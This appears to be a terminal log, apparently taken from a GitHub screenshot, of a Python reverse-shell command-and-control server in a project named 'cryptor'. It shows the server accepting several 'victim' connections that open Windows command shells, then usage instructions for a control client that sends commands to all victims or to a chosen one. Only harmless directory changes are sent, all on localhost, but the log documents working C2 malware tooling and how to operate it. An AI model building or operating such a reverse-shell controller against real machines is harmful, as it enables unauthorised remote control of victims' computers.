 MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./payload/reverse-shell/server/CommandAndControle.py
C2 Server > Initilizing C2 server
C2 Server > Bind Socket:  31337
C2 Server > Listening for Victim Connections
C2 Server > Initilizing C2 Controle Server
C2 Server > CTRLSver socket Binded to port: 8089
C2 Server > CTRLSver Socket Listening
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10873)
Victim: ('127.0.0.1', 10873)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10885)
Victim: ('127.0.0.1', 10885)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10886)
Victim: ('127.0.0.1', 10886)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10887)
Victim: ('127.0.0.1', 10887)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10888)
Victim: ('127.0.0.1', 10888)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Control Client ('127.0.0.1', 1056) Connected
Victim: ('127.0.0.1', 10885)
cd bin
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 10888)
cd bin
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 10886)
cd bin
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 10887)
cd bin
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 10873)
cd bin
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 10873)
cd ..
cd ..
C:\Users\Qu3b411\cryptor>
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./SVR_SRC/CommandAndControle.py
Use Target to specify a target:
Target=*
This will send a command to all connected victims.
Some commands need to be issued to the API host, this can be done utilizing the following syntax:
Target=('127.0.0.1', 8089)
If targeting the API Host you should only specify the command of "List Connections"
E.G.
Target=('127.0.0.1', 8089) Command="List Connections"
This command will list all currently connected victims. You may specify a victim the same way you target the API host to send individual commands
{"Type": "Victim List", "Message": ["('127.0.0.1', 10873)", "('127.0.0.1', 10885)", "('127.0.0.1', 10886)", "('127.0.0.1', 10887)", "('127.0.0.1', 10888)"]}
C2> Target=* Command="cd bin"
{"Type": "Data", "Message": "Command sent to all victims"}
C2> Target=('127.0.0.1', 10873) Command="cd .."
{"Type": "Data", "Message": "Command sent to victim: ('127.0.0.1', 10873)"}
C2>